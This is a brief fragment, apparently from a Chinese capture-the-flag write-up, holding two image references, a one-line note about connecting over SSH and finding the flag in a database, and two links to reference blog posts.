

ssh连接,在数据库中得到flag
借鉴文章: https://www.dr0n.top/posts/f249db01/#%E6%96%B0%E7%BF%94OA-172-28-23-26
https://bowuchuling.github.io/